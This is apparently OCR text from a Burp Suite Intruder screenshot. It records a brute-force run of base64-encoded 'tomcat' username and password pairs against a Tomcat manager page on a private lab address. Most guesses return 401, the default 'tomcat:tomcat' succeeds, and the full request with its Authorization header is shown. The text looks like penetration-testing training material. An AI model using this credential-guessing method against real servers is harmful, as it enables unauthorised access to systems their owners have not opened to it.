 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Requ... Payload Status Error Time... Length Comment
13 dG9tY2F0OmFjY291bnQ= 401 2736
14 dG9tY2F0OnN1cGVy 401 2736
15 dG9tY2F0OnN1cGVydXNlc... 401 2736
16 dG9tY2F0Om1hc3Rlcg== 401 2736
17 dG9tY2F0OmltYXA= 401 2736
18 dG9tY2F0Om1lbWNhY2hlZ... 401 2736
19 dG9tY2F0Om1vbmdvZGI= 401 2736
20 dG9tY2F0Om9yYWNsZQ== 401 2736
21 dG9tY2F0OnBvcDM= 401 2736
22 dG9tY2F0OnRvbWNhdA== 200 20927
Request Response
Raw Params Headers Hex
1 GET /manager/html HTTP/1.1
2 Host: 10.1.1.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.150:8080/
8 Connection: close
9 Cookie: PHPSESSID=0p8to08328ubth2vdjsu9gqgi6
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic dG9tY2F0OnRvbWNhdA==
12
13
? < + > Type a search term 0 matches
Finished